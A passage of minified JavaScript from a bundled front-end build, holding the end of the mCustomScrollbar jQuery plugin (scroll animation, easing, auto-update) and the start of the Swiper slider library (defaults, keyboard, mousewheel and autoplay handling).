i="stepped"!==h.type,n=o?o:e?i?m/1.5:g:1e3/60,s=e?i?7.5:40:2.5,l=[Math.abs(p[0].offsetTop),Math.abs(p[0].offsetLeft)],d=[c.scrollRatio.y>10?10:c.scrollRatio.y,c.scrollRatio.x>10?10:c.scrollRatio.x],u="x"===h.dir[0]?l[1]+h.dir[1]*(d[1]*s):l[0]+h.dir[1]*(d[0]*s),f="x"===h.dir[0]?l[1]+h.dir[1]*parseInt(h.scrollAmount):l[0]+h.dir[1]*parseInt(h.scrollAmount),v="auto"!==h.scrollAmount?f:u,y=a?a:e?i?"mcsLinearOut":"mcsEaseInOut":"mcsLinear",w=!!e;return e&&n<17&&(v="x"===h.dir[0]?l[1]:l[0]),G(t,v.toString(),{dir:h.dir[0],scrollEasing:y,dur:n,onComplete:w}),e?void(h.dir=!1):(clearTimeout(h.step),void(h.step=setTimeout(function(){r()},n)))}function l(){clearTimeout(h.step),J(h,"step"),X(t)}var c=t.data(n),u=c.opt,h=c.sequential,p=e("#mCSB_"+c.idx+"_container"),f="stepped"===h.type,m=u.scrollInertia<26?26:u.scrollInertia,g=u.scrollInertia<1?17:u.scrollInertia;switch(i){case"on":if(h.dir=[s===d[16]||s===d[15]||39===s||37===s?"x":"y",s===d[13]||s===d[15]||38===s||37===s?-1:1],X(t),te(s)&&"stepped"===h.type)return;r(f);break;case"off":l(),(f||c.tweenRunning&&h.dir)&&r(!0)}},W=function(t){var i=e(this).data(n).opt,s=[];return"function"==typeof t&&(t=t()),t instanceof Array?s=t.length>1?[t[0],t[1]]:"x"===i.axis?[null,t[0]]:[t[0],null]:(s[0]=t.y?t.y:t.x||"x"===i.axis?null:t,s[1]=t.x?t.x:t.y||"y"===i.axis?null:t),"function"==typeof s[0]&&(s[0]=s[0]()),"function"==typeof s[1]&&(s[1]=s[1]()),s},q=function(t,i){if(null!=t&&"undefined"!=typeof t){var s=e(this),a=s.data(n),o=a.opt,r=e("#mCSB_"+a.idx+"_container"),l=r.parent(),c=typeof t;i||(i="x"===o.axis?"x":"y");var d="x"===i?r.outerWidth(!1):r.outerHeight(!1),h="x"===i?r[0].offsetLeft:r[0].offsetTop,p="x"===i?"left":"top";switch(c){case"function":return t();case"object":var f=t.jquery?t:e(t);if(!f.length)return;return"x"===i?ie(f)[1]:ie(f)[0];case"string":case"number":if(te(t))return Math.abs(t);if(t.indexOf("%")!==-1)return Math.abs(d*parseInt(t)/100);if(t.indexOf("-=")!==-1)return Math.abs(h-parseInt(t.split("-=")[1]));if(t.indexOf("+=")!==-1){var m=h+parseInt(t.split("+=")[1]);return m>=0?0:Math.abs(m)}if(t.indexOf("px")!==-1&&te(t.split("px")[0]))return Math.abs(t.split("px")[0]);if("top"===t||"left"===t)return 0;if("bottom"===t)return Math.abs(l.height()-r.outerHeight(!1));if("right"===t)return Math.abs(l.width()-r.outerWidth(!1));if("first"===t||"last"===t){var f=r.find(":"+t);return"x"===i?ie(f)[1]:ie(f)[0]}return e(t).length?"x"===i?ie(e(t))[1]:ie(e(t))[0]:(r.css(p,t),void u.update.call(null,s[0]))}}},Y=function(t){function i(){clearTimeout(p[0].autoUpdate),p[0].autoUpdate=setTimeout(function(){return h.advanced.updateOnSelectorChange&&(f=o(),f!==b)?(r(3),void(b=f)):(h.advanced.updateOnContentResize&&(m=[p.outerHeight(!1),p.outerWidth(!1),v.height(),v.width(),w()[0],w()[1]],m[0]===_[0]&&m[1]===_[1]&&m[2]===_[2]&&m[3]===_[3]&&m[4]===_[4]&&m[5]===_[5]||(r(m[0]!==_[0]||m[1]!==_[1]),_=m)),h.advanced.updateOnImageLoad&&(g=s(),g!==x&&(p.find("img").each(function(){a(this)}),x=g)),void((h.advanced.updateOnSelectorChange||h.advanced.updateOnContentResize||h.advanced.updateOnImageLoad)&&i()))},60)}function s(){var e=0;return h.advanced.updateOnImageLoad&&(e=p.find("img").length),e}function a(t){function i(e,t){return function(){return t.apply(e,arguments)}}function n(){this.onload=null,e(t).addClass(d[2]),r(2)}if(e(t).hasClass(d[2]))return void r();var s=new Image;s.onload=i(s,n),s.src=t.src}function o(){h.advanced.updateOnSelectorChange===!0&&(h.advanced.updateOnSelectorChange="*");var t=0,i=p.find(h.advanced.updateOnSelectorChange);return h.advanced.updateOnSelectorChange&&i.length>0&&i.each(function(){t+=e(this).height()+e(this).width()}),t}function r(e){clearTimeout(p[0].autoUpdate),u.update.call(null,l[0],e)}var l=e(this),c=l.data(n),h=c.opt,p=e("#mCSB_"+c.idx+"_container");if(t)return clearTimeout(p[0].autoUpdate),void J(p[0],"autoUpdate");var f,m,g,v=p.parent(),y=[e("#mCSB_"+c.idx+"_scrollbar_vertical"),e("#mCSB_"+c.idx+"_scrollbar_horizontal")],w=function(){return[y[0].is(":visible")?y[0].outerHeight(!0):0,y[1].is(":visible")?y[1].outerWidth(!0):0]},b=o(),_=[p.outerHeight(!1),p.outerWidth(!1),v.height(),v.width(),w()[0],w()[1]],x=s();i()},U=function(e,t,i){return Math.round(e/t)*t-i},X=function(t){var i=t.data(n),s=e("#mCSB_"+i.idx+"_container,#mCSB_"+i.idx+"_container_wrapper,#mCSB_"+i.idx+"_dragger_vertical,#mCSB_"+i.idx+"_dragger_horizontal");s.each(function(){K.call(this)})},G=function(t,i,s){function a(e){return l&&c.callbacks[e]&&"function"==typeof c.callbacks[e]}function o(){return[c.callbacks.alwaysTriggerOffsets||w>=b[0]+x,c.callbacks.alwaysTriggerOffsets||w<=-C]}function r(){var e=[p[0].offsetTop,p[0].offsetLeft],i=[v[0].offsetTop,v[0].offsetLeft],n=[p.outerHeight(!1),p.outerWidth(!1)],a=[h.height(),h.width()];t[0].mcs={content:p,top:e[0],left:e[1],draggerTop:i[0],draggerLeft:i[1],topPct:Math.round(100*Math.abs(e[0])/(Math.abs(n[0])-a[0])),leftPct:Math.round(100*Math.abs(e[1])/(Math.abs(n[1])-a[1])),direction:s.dir}}var l=t.data(n),c=l.opt,d={trigger:"internal",dir:"y",scrollEasing:"mcsEaseOut",drag:!1,dur:c.scrollInertia,overwrite:"all",callbacks:!0,onStart:!0,onUpdate:!0,onComplete:!0},s=e.extend(d,s),u=[s.dur,s.drag?0:s.dur],h=e("#mCSB_"+l.idx),p=e("#mCSB_"+l.idx+"_container"),f=p.parent(),m=c.callbacks.onTotalScrollOffset?W.call(t,c.callbacks.onTotalScrollOffset):[0,0],g=c.callbacks.onTotalScrollBackOffset?W.call(t,c.callbacks.onTotalScrollBackOffset):[0,0];if(l.trigger=s.trigger,0===f.scrollTop()&&0===f.scrollLeft()||(e(".mCSB_"+l.idx+"_scrollbar").css("visibility","visible"),f.scrollTop(0).scrollLeft(0)),"_resetY"!==i||l.contentReset.y||(a("onOverflowYNone")&&c.callbacks.onOverflowYNone.call(t[0]),l.contentReset.y=1),"_resetX"!==i||l.contentReset.x||(a("onOverflowXNone")&&c.callbacks.onOverflowXNone.call(t[0]),l.contentReset.x=1),"_resetY"!==i&&"_resetX"!==i){switch(!l.contentReset.y&&t[0].mcs||!l.overflowed[0]||(a("onOverflowY")&&c.callbacks.onOverflowY.call(t[0]),l.contentReset.x=null),!l.contentReset.x&&t[0].mcs||!l.overflowed[1]||(a("onOverflowX")&&c.callbacks.onOverflowX.call(t[0]),l.contentReset.x=null),c.snapAmount&&(i=U(i,c.snapAmount,c.snapOffset)),s.dir){case"x":var v=e("#mCSB_"+l.idx+"_dragger_horizontal"),y="left",w=p[0].offsetLeft,b=[h.width()-p.outerWidth(!1),v.parent().width()-v.width()],_=[i,0===i?0:i/l.scrollRatio.x],x=m[1],C=g[1],T=x>0?x/l.scrollRatio.x:0,S=C>0?C/l.scrollRatio.x:0;break;case"y":var v=e("#mCSB_"+l.idx+"_dragger_vertical"),y="top",w=p[0].offsetTop,b=[h.height()-p.outerHeight(!1),v.parent().height()-v.height()],_=[i,0===i?0:i/l.scrollRatio.y],x=m[0],C=g[0],T=x>0?x/l.scrollRatio.y:0,S=C>0?C/l.scrollRatio.y:0}_[1]<0||0===_[0]&&0===_[1]?_=[0,0]:_[1]>=b[1]?_=[b[0],b[1]]:_[0]=-_[0],t[0].mcs||(r(),a("onInit")&&c.callbacks.onInit.call(t[0])),clearTimeout(p[0].onCompleteTimeout),!l.tweenRunning&&(0===w&&_[0]>=0||w===b[0]&&_[0]<=b[0])||(V(v[0],y,Math.round(_[1]),u[1],s.scrollEasing),V(p[0],y,Math.round(_[0]),u[0],s.scrollEasing,s.overwrite,{onStart:function(){s.callbacks&&s.onStart&&!l.tweenRunning&&(a("onScrollStart")&&(r(),c.callbacks.onScrollStart.call(t[0])),l.tweenRunning=!0,k(v),l.cbOffsets=o())},onUpdate:function(){s.callbacks&&s.onUpdate&&a("whileScrolling")&&(r(),c.callbacks.whileScrolling.call(t[0]))},onComplete:function(){if(s.callbacks&&s.onComplete){"yx"===c.axis&&clearTimeout(p[0].onCompleteTimeout);var e=p[0].idleTimer||0;p[0].onCompleteTimeout=setTimeout(function(){a("onScroll")&&(r(),c.callbacks.onScroll.call(t[0])),a("onTotalScroll")&&_[1]>=b[1]-T&&l.cbOffsets[0]&&(r(),c.callbacks.onTotalScroll.call(t[0])),a("onTotalScrollBack")&&_[1]<=S&&l.cbOffsets[1]&&(r(),c.callbacks.onTotalScrollBack.call(t[0])),l.tweenRunning=!1,p[0].idleTimer=0,k(v,"hide")},e)}}}))}},V=function(e,t,i,n,s,a,o){function r(){_.stop||(y||f.call(),y=Q()-v,l(),y>=_.time&&(_.time=y>_.time?y+h-(y-_.time):y+h-1,_.time<y+1&&(_.time=y+1)),_.time<n?_.id=p(r):g.call())}function l(){n>0?(_.currVal=u(_.time,w,x,n,s),b[t]=Math.round(_.currVal)+"px"):b[t]=i+"px",m.call()}function c(){h=1e3/60,_.time=y+h,p=window.requestAnimationFrame?window.requestAnimationFrame:function(e){return l(),setTimeout(e,.01)},_.id=p(r)}function d(){null!=_.id&&(window.requestAnimationFrame?window.cancelAnimationFrame(_.id):clearTimeout(_.id),_.id=null)}function u(e,t,i,n,s){switch(s){case"linear":case"mcsLinear":return i*e/n+t;case"mcsLinearOut":return e/=n,e--,i*Math.sqrt(1-e*e)+t;case"easeInOutSmooth":return e/=n/2,e<1?i/2*e*e+t:(e--,-i/2*(e*(e-2)-1)+t);case"easeInOutStrong":return e/=n/2,e<1?i/2*Math.pow(2,10*(e-1))+t:(e--,i/2*(-Math.pow(2,-10*e)+2)+t);case"easeInOut":case"mcsEaseInOut":return e/=n/2,e<1?i/2*e*e*e+t:(e-=2,i/2*(e*e*e+2)+t);case"easeOutSmooth":return e/=n,e--,-i*(e*e*e*e-1)+t;case"easeOutStrong":return i*(-Math.pow(2,-10*e/n)+1)+t;case"easeOut":case"mcsEaseOut":default:var a=(e/=n)*e,o=a*e;return t+i*(.499999999999997*o*a+-2.5*a*a+5.5*o+-6.5*a+4*e)}}e._mTween||(e._mTween={top:{},left:{}});var h,p,o=o||{},f=o.onStart||function(){},m=o.onUpdate||function(){},g=o.onComplete||function(){},v=Q(),y=0,w=e.offsetTop,b=e.style,_=e._mTween[t];"left"===t&&(w=e.offsetLeft);var x=i-w;_.stop=0,"none"!==a&&d(),c()},Q=function(){return window.performance&&window.performance.now?window.performance.now():window.performance&&window.performance.webkitNow?window.performance.webkitNow():Date.now?Date.now():(new Date).getTime()},K=function(){var e=this;e._mTween||(e._mTween={top:{},left:{}});for(var t=["top","left"],i=0;i<t.length;i++){var n=t[i];e._mTween[n].id&&(window.requestAnimationFrame?window.cancelAnimationFrame(e._mTween[n].id):clearTimeout(e._mTween[n].id),e._mTween[n].id=null,e._mTween[n].stop=1)}},J=function(e,t){try{delete e[t]}catch(i){e[t]=null}},Z=function(e){return!(e.which&&1!==e.which)},ee=function(e){var t=e.originalEvent.pointerType;return!(t&&"touch"!==t&&2!==t)},te=function(e){return!isNaN(parseFloat(e))&&isFinite(e)},ie=function(e){var t=e.parents(".mCSB_container");return[e.offset().top-t.offset().top,e.offset().left-t.offset().left]};e.fn[i]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[i]=function(t){return u[t]?u[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void e.error("Method "+t+" does not exist"):u.init.apply(this,arguments)},e[i].defaults=a,window[i]=!0,e(window).load(function(){e(s)[i](),e.extend(e.expr[":"],{mcsInView:e.expr[":"].mcsInView||function(t){var i,n,s=e(t),a=s.parents(".mCSB_container");if(a.length)return i=a.parent(),n=[a[0].offsetTop,a[0].offsetLeft],n[0]+ie(s)[0]>=0&&n[0]+ie(s)[0]<i.height()-s.outerHeight(!1)&&n[1]+ie(s)[1]>=0&&n[1]+ie(s)[1]<i.width()-s.outerWidth(!1)},mcsOverflow:e.expr[":"].mcsOverflow||function(t){var i=e(t).data(n);if(i)return i.overflowed[0]||i.overflowed[1]}})})})}),!function(){"use strict";var e,t=function(n,s){function a(e){return Math.floor(e)}function o(){var e=_.params.autoplay,t=_.slides.eq(_.activeIndex);t.attr("data-swiper-autoplay")&&(e=t.attr("data-swiper-autoplay")||_.params.autoplay),_.autoplayTimeoutId=setTimeout(function(){_.params.loop?(_.fixLoop(),_._slideNext(),_.emit("onAutoplay",_)):_.isEnd?s.autoplayStopOnLast?_.stopAutoplay():(_._slideTo(0),_.emit("onAutoplay",_)):(_._slideNext(),_.emit("onAutoplay",_))},e)}function r(t,i){var n=e(t.target);if(!n.is(i))if("string"==typeof i)n=n.parents(i);else if(i.nodeType){var s;return n.parents().each(function(e,t){t===i&&(s=i)}),s?i:void 0}if(0!==n.length)return n[0]}function l(e,t){t=t||{};var i=window.MutationObserver||window.WebkitMutationObserver,n=new i(function(e){e.forEach(function(e){_.onResize(!0),_.emit("onObserverUpdate",_,e)})});n.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),_.observers.push(n)}function c(e){e.originalEvent&&(e=e.originalEvent);var t=e.keyCode||e.charCode;if(!_.params.allowSwipeToNext&&(_.isHorizontal()&&39===t||!_.isHorizontal()&&40===t))return!1;if(!_.params.allowSwipeToPrev&&(_.isHorizontal()&&37===t||!_.isHorizontal()&&38===t))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===t||39===t||38===t||40===t){var i=!1;if(_.container.parents("."+_.params.slideClass).length>0&&0===_.container.parents("."+_.params.slideActiveClass).length)return;var n={left:window.pageXOffset,top:window.pageYOffset},s=window.innerWidth,a=window.innerHeight,o=_.container.offset();_.rtl&&(o.left=o.left-_.container[0].scrollLeft);for(var r=[[o.left,o.top],[o.left+_.width,o.top],[o.left,o.top+_.height],[o.left+_.width,o.top+_.height]],l=0;l<r.length;l++){var c=r[l];c[0]>=n.left&&c[0]<=n.left+s&&c[1]>=n.top&&c[1]<=n.top+a&&(i=!0)}if(!i)return}_.isHorizontal()?(37!==t&&39!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===t&&!_.rtl||37===t&&_.rtl)&&_.slideNext(),(37===t&&!_.rtl||39===t&&_.rtl)&&_.slidePrev()):(38!==t&&40!==t||(e.preventDefault?e.preventDefault():e.returnValue=!1),40===t&&_.slideNext(),38===t&&_.slidePrev()),_.emit("onKeyPress",_,t)}}function d(e){var t=0,i=0,n=0,s=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),n=10*t,s=10*i,"deltaY"in e&&(s=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||s)&&e.deltaMode&&(1===e.deltaMode?(n*=40,s*=40):(n*=800,s*=800)),n&&!t&&(t=n<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:t,spinY:i,pixelX:n,pixelY:s}}function u(e){e.originalEvent&&(e=e.originalEvent);var t=0,i=_.rtl?-1:1,n=d(e);if(_.params.mousewheelForceToAxis)if(_.isHorizontal()){if(!(Math.abs(n.pixelX)>Math.abs(n.pixelY)))return;t=n.pixelX*i}else{if(!(Math.abs(n.pixelY)>Math.abs(n.pixelX)))return;t=n.pixelY}else t=Math.abs(n.pixelX)>Math.abs(n.pixelY)?-n.pixelX*i:-n.pixelY;if(0!==t){if(_.params.mousewheelInvert&&(t=-t),_.params.freeMode){var s=_.getWrapperTranslate()+t*_.params.mousewheelSensitivity,a=_.isBeginning,o=_.isEnd;if(s>=_.minTranslate()&&(s=_.minTranslate()),s<=_.maxTranslate()&&(s=_.maxTranslate()),_.setWrapperTransition(0),_.setWrapperTranslate(s),_.updateProgress(),_.updateActiveIndex(),(!a&&_.isBeginning||!o&&_.isEnd)&&_.updateClasses(),_.params.freeModeSticky?(clearTimeout(_.mousewheel.timeout),_.mousewheel.timeout=setTimeout(function(){_.slideReset()},300)):_.params.lazyLoading&&_.lazy&&_.lazy.load(),_.emit("onScroll",_,e),_.params.autoplay&&_.params.autoplayDisableOnInteraction&&_.stopAutoplay(),0===s||s===_.maxTranslate())return}else{if((new window.Date).getTime()-_.mousewheel.lastScrollTime>60)if(t<0)if(_.isEnd&&!_.params.loop||_.animating){if(_.params.mousewheelReleaseOnEdges)return!0}else _.slideNext(),_.emit("onScroll",_,e);else if(_.isBeginning&&!_.params.loop||_.animating){if(_.params.mousewheelReleaseOnEdges)return!0}else _.slidePrev(),_.emit("onScroll",_,e);_.mousewheel.lastScrollTime=(new window.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function h(t,i){t=e(t);var n,s,a,o=_.rtl?-1:1;n=t.attr("data-swiper-parallax")||"0",s=t.attr("data-swiper-parallax-x"),a=t.attr("data-swiper-parallax-y"),s||a?(s=s||"0",a=a||"0"):_.isHorizontal()?(s=n,a="0"):(a=n,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*i*o+"%":s*i*o+"px",a=a.indexOf("%")>=0?parseInt(a,10)*i+"%":a*i+"px",t.transform("translate3d("+s+", "+a+",0px)")}function p(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),
e}if(!(this instanceof t))return new t(n,s);var f={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},m=s&&s.virtualTranslate;s=s||{};var g={};for(var v in s)if("object"!=typeof s[v]||null===s[v]||s[v].nodeType||s[v]===window||s[v]===document||void 0!==i&&s[v]instanceof i||"undefined"!=typeof jQuery&&s[v]instanceof jQuery)g[v]=s[v];else{g[v]={};for(var y in s[v])g[v][y]=s[v][y]}for(var w in f)if(void 0===s[w])s[w]=f[w];else if("object"==typeof s[w])for(var b in f[w])void 0===s[w][b]&&(s[w][b]=f[w][b]);var _=this;if(_.params=s,_.originalParams=g,_.classNames=[],void 0!==e&&void 0!==i&&(e=i),(void 0!==e||(e=void 0===i?window.Dom7||window.Zepto||window.jQuery:i))&&(_.$=e,_.currentBreakpoint=void 0,_.getActiveBreakpoint=function(){if(!_.params.breakpoints)return!1;var e,t=!1,i=[];for(e in _.params.breakpoints)_.params.breakpoints.hasOwnProperty(e)&&i.push(e);i.sort(function(e,t){return parseInt(e,10)>parseInt(t,10)});for(var n=0;n<i.length;n++)(e=i[n])>=window.innerWidth&&!t&&(t=e);return t||"max"},_.setBreakpoint=function(){var e=_.getActiveBreakpoint();if(e&&_.currentBreakpoint!==e){var t=e in _.params.breakpoints?_.params.breakpoints[e]:_.originalParams,i=_.params.loop&&t.slidesPerView!==_.params.slidesPerView;for(var n in t)_.params[n]=t[n];_.currentBreakpoint=e,i&&_.destroyLoop&&_.reLoop(!0)}},_.params.breakpoints&&_.setBreakpoint(),_.container=e(n),0!==_.container.length)){if(_.container.length>1){var x=[];return _.container.each(function(){x.push(new t(this,s))}),x}_.container[0].swiper=_,_.container.data("swiper",_),_.classNames.push(_.params.containerModifierClass+_.params.direction),_.params.freeMode&&_.classNames.push(_.params.containerModifierClass+"free-mode"),_.support.flexbox||(_.classNames.push(_.params.containerModifierClass+"no-flexbox"),_.params.slidesPerColumn=1),_.params.autoHeight&&_.classNames.push(_.params.containerModifierClass+"autoheight"),(_.params.parallax||_.params.watchSlidesVisibility)&&(_.params.watchSlidesProgress=!0),_.params.touchReleaseOnEdges&&(_.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(_.params.effect)>=0&&(_.support.transforms3d?(_.params.watchSlidesProgress=!0,_.classNames.push(_.params.containerModifierClass+"3d")):_.params.effect="slide"),"slide"!==_.params.effect&&_.classNames.push(_.params.containerModifierClass+_.params.effect),"cube"===_.params.effect&&(_.params.resistanceRatio=0,_.params.slidesPerView=1,_.params.slidesPerColumn=1,_.params.slidesPerGroup=1,_.params.centeredSlides=!1,_.params.spaceBetween=0,_.params.virtualTranslate=!0),"fade"!==_.params.effect&&"flip"!==_.params.effect||(_.params.slidesPerView=1,_.params.slidesPerColumn=1,_.params.slidesPerGroup=1,_.params.watchSlidesProgress=!0,_.params.spaceBetween=0,void 0===m&&(_.params.virtualTranslate=!0)),_.params.grabCursor&&_.support.touch&&(_.params.grabCursor=!1),_.wrapper=_.container.children("."+_.params.wrapperClass),_.params.pagination&&(_.paginationContainer=e(_.params.pagination),_.params.uniqueNavElements&&"string"==typeof _.params.pagination&&_.paginationContainer.length>1&&1===_.container.find(_.params.pagination).length&&(_.paginationContainer=_.container.find(_.params.pagination)),"bullets"===_.params.paginationType&&_.params.paginationClickable?_.paginationContainer.addClass(_.params.paginationModifierClass+"clickable"):_.params.paginationClickable=!1,_.paginationContainer.addClass(_.params.paginationModifierClass+_.params.paginationType)),(_.params.nextButton||_.params.prevButton)&&(_.params.nextButton&&(_.nextButton=e(_.params.nextButton),_.params.uniqueNavElements&&"string"==typeof _.params.nextButton&&_.nextButton.length>1&&1===_.container.find(_.params.nextButton).length&&(_.nextButton=_.container.find(_.params.nextButton))),_.params.prevButton&&(_.prevButton=e(_.params.prevButton),_.params.uniqueNavElements&&"string"==typeof _.params.prevButton&&_.prevButton.length>1&&1===_.container.find(_.params.prevButton).length&&(_.prevButton=_.container.find(_.params.prevButton)))),_.isHorizontal=function(){return"horizontal"===_.params.direction},_.rtl=_.isHorizontal()&&("rtl"===_.container[0].dir.toLowerCase()||"rtl"===_.container.css("direction")),_.rtl&&_.classNames.push(_.params.containerModifierClass+"rtl"),_.rtl&&(_.wrongRTL="-webkit-box"===_.wrapper.css("display")),_.params.slidesPerColumn>1&&_.classNames.push(_.params.containerModifierClass+"multirow"),_.device.android&&_.classNames.push(_.params.containerModifierClass+"android"),_.container.addClass(_.classNames.join(" ")),_.translate=0,_.progress=0,_.velocity=0,_.lockSwipeToNext=function(){_.params.allowSwipeToNext=!1,_.params.allowSwipeToPrev===!1&&_.params.grabCursor&&_.unsetGrabCursor()},_.lockSwipeToPrev=function(){_.params.allowSwipeToPrev=!1,_.params.allowSwipeToNext===!1&&_.params.grabCursor&&_.unsetGrabCursor()},_.lockSwipes=function(){_.params.allowSwipeToNext=_.params.allowSwipeToPrev=!1,_.params.grabCursor&&_.unsetGrabCursor()},_.unlockSwipeToNext=function(){_.params.allowSwipeToNext=!0,_.params.allowSwipeToPrev===!0&&_.params.grabCursor&&_.setGrabCursor()},_.unlockSwipeToPrev=function(){_.params.allowSwipeToPrev=!0,_.params.allowSwipeToNext===!0&&_.params.grabCursor&&_.setGrabCursor()},_.unlockSwipes=function(){_.params.allowSwipeToNext=_.params.allowSwipeToPrev=!0,_.params.grabCursor&&_.setGrabCursor()},_.setGrabCursor=function(e){_.container[0].style.cursor="move",_.container[0].style.cursor=e?"-webkit-grabbing":"-webkit-grab",_.container[0].style.cursor=e?"-moz-grabbin":"-moz-grab",_.container[0].style.cursor=e?"grabbing":"grab"},_.unsetGrabCursor=function(){_.container[0].style.cursor=""},_.params.grabCursor&&_.setGrabCursor(),_.imagesToLoad=[],_.imagesLoaded=0,_.loadImage=function(e,t,i,n,s,a){function o(){a&&a()}var r;e.complete&&s?o():t?(r=new window.Image,r.onload=o,r.onerror=o,n&&(r.sizes=n),i&&(r.srcset=i),t&&(r.src=t)):o()},_.preloadImages=function(){function e(){void 0!==_&&null!==_&&_&&(void 0!==_.imagesLoaded&&_.imagesLoaded++,_.imagesLoaded===_.imagesToLoad.length&&(_.params.updateOnImagesReady&&_.update(),_.emit("onImagesReady",_)))}_.imagesToLoad=_.container.find("img");for(var t=0;t<_.imagesToLoad.length;t++)_.loadImage(_.imagesToLoad[t],_.imagesToLoad[t].currentSrc||_.imagesToLoad[t].getAttribute("src"),_.imagesToLoad[t].srcset||_.imagesToLoad[t].getAttribute("srcset"),_.imagesToLoad[t].sizes||_.imagesToLoad[t].getAttribute("sizes"),!0,e)},_.autoplayTimeoutId=void 0,_.autoplaying=!1,_.autoplayPaused=!1,_.startAutoplay=function(){return void 0===_.autoplayTimeoutId&&!!_.params.autoplay&&!_.autoplaying&&(_.autoplaying=!0,_.emit("onAutoplayStart",_),void o())},_.stopAutoplay=function(e){_.autoplayTimeoutId&&(_.autoplayTimeoutId&&clearTimeout(_.autoplayTimeoutId),_.autoplaying=!1,_.autoplayTimeoutId=void 0,_.emit("onAutoplayStop",_))},_.pauseAutoplay=function(e){_.autoplayPaused||(_.autoplayTimeoutId&&clearTimeout(_.autoplayTimeoutId),_.autoplayPaused=!0,0===e?(_.autoplayPaused=!1,o()):_.wrapper.transitionEnd(function(){_&&(_.autoplayPaused=!1,_.autoplaying?o():_.stopAutoplay())}))},_.minTranslate=function(){return-_.snapGrid[0]},_.maxTranslate=function(){return-_.snapGrid[_.snapGrid.length-1]},_.updateAutoHeight=function(){var 